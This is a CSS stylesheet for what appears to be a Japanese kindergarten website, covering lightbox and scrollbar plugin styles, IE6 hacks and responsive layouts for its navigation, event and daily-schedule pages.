  background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
  overflow: hidden;
  }

/* --------------------------------------
  thickbox
--------------------------------------- */

#TB_window {
  font: 12px Arial, Helvetica, sans-serif;
  color: #333333;
  }

#TB_secondLine {
  font: 10px Arial, Helvetica, sans-serif;
  color: #666666;
  }

#TB_overlay {
  position: fixed;
  z-index: 100;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  }

.TB_overlayMacFFBGHack {
  background: url(/img/bg/#000000_alpha_80.png);
  }

.TB_overlayBG {
  background-color: #000000;
  filter:alpha(opacity=80);
  -moz-opacity: 0.80;
  opacity: 0.80;
  }

* html #TB_overlay { /* ie6 hack */
  position: absolute;
  height: expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px');
  }

#TB_window {
  position: fixed;
  background: url(/img/bg/#000000_alpha_50.png);
  z-index: 10001;
  display: none;
  text-align: left;
  top: 50%;
  left: 50%;
  -moz-border-radius-bottomleft: 5px;
  -moz-border-radius-bottomright: 5px;
  -moz-border-radius-topleft: 5px;
  -moz-border-radius-topright: 5px;
  }

* html #TB_window { /* ie6 hack */
  position: absolute;
  margin-top: expression(0 - parseInt(this.offsetHeight / 2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
  }

#TB_window img#TB_Image {
  display: block;
  margin: 15px 0 0 15px;
  border: 1px solid #fff;
  }

#TB_caption {
  padding: 10px 20px;
  float:left;
  color: #fff;
  font-size: 11px;
  }
  
#TB_caption a {
  color: #fff;
  }

#TB_closeWindow {
  padding: 10px;
  float:right;
  }

#TB_closeAjaxWindow {
  padding: 7px 7px 5px 0;
  margin-bottom: 1px;
  text-align: right;
  float: right;
  }

#TB_ajaxWindowTitle {
  float: left;
  padding: 7px 0 5px 10px;
  margin-bottom: 1px;
  }

#TB_title{
  background-color: #FFF;
  height: 35px;
  }

#TB_ajaxContent {
  clear: both;
  padding: 2px 15px 15px 15px;
  overflow: auto;
  text-align: left;
  line-height: 1.4em;
  background-color: #ffffff;
  }

#TB_ajaxContent.TB_modal {
  padding: 15px;
  }

#TB_ajaxContent p {
  padding: 5px 0 5px 0;
  }

#TB_load {
  position: fixed;
  display: none;
  height: 13px;
  width: 208px;
  z-index: 103;
  top: 50%;
  left: 50%;
  margin: -6px 0 0 -104px; /* -height/2 0 0 -width/2 */
  }

* html #TB_load { /* ie6 hack */
  position: absolute;
  margin-top: expression(0 - parseInt(this.offsetHeight / 2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
  }

#TB_HideSelect {
  z-index: 99;
  position: fixed;
  top: 0;
  left: 0;
  background-color: #fff;
  border: none;
  filter: alpha(opacity=0);
  -moz-opacity: 0;
  opacity: 0;
  height: 100%;
  width: 100%;
  }

* html #TB_HideSelect { /* ie6 hack */
  position: absolute;
  height: expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px');
  }

#TB_iframeContent {
  clear: both;
  border: none;
  margin-bottom: -1px;
  margin-top: 1px;
  }
  
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}
/* --------------------------------------
jscrollpane
--------------------------------------- */        

.jspContainer {
  overflow: hidden;
  position: relative;
  width: 410px;  
  }

.jspPane {
  width: 410px;  
  padding: 0px !important;
  position: absolute;
  }
  
.jspPane p {
  -webkit-margin-before: 0em;
  -webkit-margin-after: 0em;
  }  

.jspVerticalBar {
  display: block;
  position: absolute;
  top: 0;
  right: 0px;
  width: 5px;
  height: 100%;
  background: red;
  }

.jspHorizontalBar {
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 16px;
  background: red;
  }

.jspVerticalBar *,
.jspHorizontalBar * {
  display: block;
  margin: 0;
  padding: 0;
  }

.jspCap {
  display: none;
  }

.jspHorizontalBar .jspCap {
  display: block;
  float: left;
  }

.jspTrack {
  display: block;
  background: #000000;
  position: relative;
  }

.jspDrag {
  display: block;
  background: #e4e4e4;
  position: relative;
  top: 0;
  left: 0;
  cursor: pointer;
  }

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag {
  display: block;
  float: left;
  height: 100%;
  }

.jspArrow {
  background: #50506d;
  text-indent: -20000px;
  display: block;
  cursor: pointer;
  }

.jspArrow.jspDisabled {
  display: block;
  cursor: default;
  background: #80808d;
  }

.jspVerticalBar .jspArrow {
  display: block;
  height: 16px;
  }

.jspHorizontalBar .jspArrow {
  display: block;
  width: 16px;
  float: left;
  height: 100%;
  }

.jspVerticalBar .jspArrow:focus {
  display: block;
  outline: none;
  }

.jspCorner {
  display: block;
  background: #eeeef4;
  float: left;
  height: 100%;
  }

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner {
   margin: 0 -3px 0 0;
   }        
     
/* --------------------------------------
  bgstretcher
--------------------------------------- */     

body#top .bgstretcher_img img{
  display:none;
  }

.bgstretcher-area { 
  text-align: left;
 }
 
.bgstretcher, 
.bgstretcher UL, 
.bgstretcher UL LI {
  position: absolute;
  top: 0;
  left: 0;
  }

.bgstretcher UL, 
.bgstretcher UL LI {
  margin: -1px 0 0 0;
  padding: 0;
  list-style: none;
  }

.bgstretcher {
  background:#ffbf00;
  overflow: hidden;
  width: 100%;
  min-width: 1000px !important;
  position: fixed;
  z-index: 1;
  _position: absolute; /*IE6 doesn't support fixed positioning*/
  top: 0;
  left: 0;
  }
  
body#info .bgstretcher,
body#photo .bgstretcher,
body#menu .bgstretcher,
body#calendar .bgstretcher,
body#free .bgstretcher,
body#reservation .bgstretcher,
body#coupon .bgstretcher,
body#contact .bgstretcher,
body#about .bgstretcher  {
  display: none  !important;   
  }

          
/* --------------------------------------
  For IE6
--------------------------------------- */

* html .info {
  margin: 0 0 40px 0;
  }

* html .table_calendar td a.hotspot {
  display: block;
  width: 26px;
  height: 26px;
  border: 2px solid #a3a3a3;
  cursor: hand;
  }
  

  /* -----------------------------------------

タブレット端末対策
※ 幅960px以下のデバイスには、下記のスタイルが継承されます。

----------------------------------------- */

@media screen and (max-width: 960px) {

  /*top-image*/

  body .site_title2 img{
    display: none;
    }

    body .site_title2{
      width:100%;
      max-width:960px;
      height:116px;
      background-image: url("https://cdn.goope.jp/22312/190801144912-5d427d5865670.png");
      background-position:center;
      background-repeat:no-repeat;
    }

  #navi_inner {
    padding: 0px;
    }

  #navi_inner ul{
    padding: 10px 0px 10px 0px;
    width: 100%;
    margin: 0px;
    position: absolute;
    top:190px;
    background-color: #fff;
    z-index:100;
    }

  #navi_inner ul li{
    display: block;
    width: 50%;
    float: left;
    margin-bottom:2px;
  }

  #toggle{
    display: block;
    position: relative;
    border-bottom: 2px dashed #1a34a2;
    position: absolute;
    width: 100%;
    background-color: #fff;
    z-index: 100;
  }

  #toggle a{
    font-size: 18px;
    font-weight: bold;
    display: block;
    position: relative;
    color: #006691;
    text-decoration: none;
    text-align: center;
    padding: 20px 10px 15px 10px;
  }

    .nav-list{
      display: none;
      max-width:100%;
    }

    .nav-button {
      float:none;
      width:100%;
    }

    a.navi_home{
      display: block;
      width:98%;
      height:60px;
      background-image: url("https://cdn.goope.jp/22312/180920182818-5ba3683278d17.png");
      background-size: 100%;
      background-repeat: no-repeat;
      background-position: center;
      text-indent: -9999px;
    }

    a.navi_info{
      display: block;
      width:98%;
      height:60px;
      background-image: url("https://cdn.goope.jp/22312/180920182818-5ba36832e6747.png");
      background-size: 100%;
      background-repeat: no-repeat;
      background-position: center;
      text-indent: -9999px;
    }

    a.navi_menu{
      display: block;
      width:98%;
      height:60px;
      background-image: url("https://cdn.goope.jp/22312/180920182819-5ba3683360ecf.png");
      background-size: 100%;
      background-repeat: no-repeat;
      background-position: center;
      text-indent: -9999px;
    }

    a.navi_free01{
      display: block;
      width:98%;
      height:60px;
      background-image: url("https://cdn.goope.jp/22312/180920182816-5ba3683070168.png");
      background-size: 100%;
      background-repeat: no-repeat;
      background-position: center;
      text-indent: -9999px;
    }

    a.navi_free02{
      display: block;
      width:98%;
      height:60px;
      background-image: url("https://cdn.goope.jp/22312/180920182817-5ba3683196175.png");
      background-size: 100%;
      background-repeat: no-repeat;
      background-position: center;
      text-indent: -9999px;
    }

    a.navi_free03{
      display: block;
      width:98%;
      height:60px;
      background-image: url("https://cdn.goope.jp/22312/180920182816-5ba3683011cd4.png");
      background-size: 100%;
      background-repeat: no-repeat;
      background-position: center;
      text-indent: -9999px;
    }

    a.navi_about{
      display: block;
      width:98%;
      height:60px;
      background-image: url("https://cdn.goope.jp/22312/180920182815-5ba3682f38801.png");
      background-size: 100%;
      background-repeat: no-repeat;
      background-position: center;
      text-indent: -9999px;
    }

  /*  #toggle:before{
      display: block;
      content: "";
      position: absolute;
      top: 50%;
      left: 10px;
      width: 20px;
      height: 20px;
      margin-top: -10px;
      background: rgba(255,255,255,0);
    }
    #toggle a:before, #toggle a:after{
      display: block;
      content: "";
      position: absolute;
      top: 50%;
      left: 10px;
      width: 20px;
      height: 4px;
      background: #006691;
    }
    #toggle a:before{
      margin-top: -6px;
    }
    #toggle a:after{
      margin-top: 2px;
    }*/

    h2.page_title_res2{
    width:75%;
    float:right;
    }

    h2.page_title_res2 img{
    margin:0px;
    }

    .welcome_info_area_inner { 
     display:block;
     width:100%;
     overflow:hidden;
    }

/*各ページ*/

    #main2{
    padding-top:70px;
    }

    .sub_navi_side{
     width:17%;
    }

    .info_area,
    .menu_area{
    width:75%;
    margin:10px 0px 30px 0px;
    }

    .menu_body p img{ 
     width:100%;
     }

    ul.sub_navi_side li a{
    width:auto;
    }

    .info {
    width:auto;
    }

  div.menu-kyoiku-kids img{
    width:100%;
  }

  div.none980{
  display:none;
  float:left;
  }

  img.about_map_image{
   width:100%;
  }

}

@media screen and (max-width: 798px) {

  a.navi_home,
  a.navi_info,
  a.navi_menu,
  a.navi_free01,
  a.navi_free02,
  a.navi_free03,
  a.navi_about{
    height: 50px;
  }

/*お知らせの画像*/

.info_body img,
.info_photo img{
  max-width:700px;
  width:100%;
  }

/*各ページ*/

.sub_navi_side{
 left:30px;
}

div.azukari_image img{
width:100%;
margin:auto;
}

h3.menu-h3-line2{
    height: 100px;
  }

h3.menu-h3-line2 img.h3_menu_clear{
    clear:both;
  }

.box01{
    float:none;
}

.box02{
    margin:10px 10px 10px 40px;
    float:none;
}

.box3{
    margin:20px 0px;
    height:130px;
}

.box4{
    margin:20px 0px;
}

.box5{
    margin:auto;
    width:90%;
    height:150px;
}

.box6{
    margin:auto;
    width:90%;
    height:180px;
}

.event-td01{
width:100%;
display:block;
}

.top {
width:100%;
display:block;
}

.td-event-image01{
 width:30%;
}

.td-event-image01 img{
 width:100%;
}

.td-event-image02{
 max-width:220px;
}

.td-event-image02 img{
 width:100%;
}

  br.none980{
  display:none;
  float:left;
  }

span.Apple-style-span{
 display:block;
 line-height:1.6;
 width:100%;
}

}

@media screen and (max-width: 600px) {

  #navi_inner ul li{
    display: block;
    width: 98%;
    float: left;
    margin-bottom:2px;
  }

  a.navi_home,
  a.navi_info,
  a.navi_menu,
  a.navi_free01,
  a.navi_free02,
  a.navi_free03,
  a.navi_about{
    background-size:auto;
    width: 100%;
    max-width: 480px;
    height: 70px;
    margin: auto;
  }

/*各ページ*/

  #main2{
   position:static;
  }

  .sub_navi_side{
   display:none;
  }

  h2.page_title_res2{
    width:96%;
    float:none;
    }

    .info_area,
    .menu_area{
    width:100%;
    margin:10px 0px 30px 0px;
    }

    .top_info_area {
    float:none;
    display:block;
    margin:30px auto;
    padding:0px 10px;
    }



 /* --------------------------------------
    フリーページ 幼稚園の1日
  --------------------------------------- */

div.day-0730,
div.day-1000,
div.day-1130,
div.day-1230,
div.day-1330{
  background-position: bottom;
  background-size: 100%;
  padding: 10px 0px 140px;
}

div.day-1400{
  background-position: bottom;
  background-size: 100%;
  padding: 10px 0px 0px;
}

div.day-1830{
  background-position: bottom;
  background-size: 100%;
  padding: 10px 0px 140px;
}

 /* --------------------------------------
    フリーページ 年間行事
  --------------------------------------- */

p.pdfjpg img{
  width: 100%;
}

.td-event-image01,
.td-event-image02{
 display:block;
 width:auto;
 max-width:none;
 margin:10px auto;
}

.td-event-image01 img,
.td-event-image02 img{
 width:auto;
 margin:auto;
}

}

@media screen and (max-width: 479px) {

  a.navi_home,
  a.navi_info,
  a.navi_menu,
  a.navi_free01,
  a.navi_free02,
  a.navi_free03,
  a.navi_about{
    background-size:auto;
    width: 100%;
    max-width:auto;
    background-size: 100%;
    height: 62px;
    margin: auto;
  }

  .top_info_title {
   width:auto;
  }

  .top_info_area {
   display:block;
   margin:30px auto;
   padding:0px 10px;
   width:95%;
  }

#main_inner2 {
    overflow: hidden;
    }

.box01{
    margin:10px;
}

.box02{
    float:none;
}

.box02 img{
    width:90%;
}

.box5{
    margin:auto;
    width:80%;
    height:200px;
}

.box6{
    margin:auto;
    width:80%;
    height:290px;
}

.menu-h3-line2 img{
  max-width: 100%;
}

div.day-1830 img {
  max-width: 100%;
}

.pdf img.event-pdf-img{
 display:block;
 width:90%;
 margin:auto;
}

}



                                                                                                                                                                                                                                                                        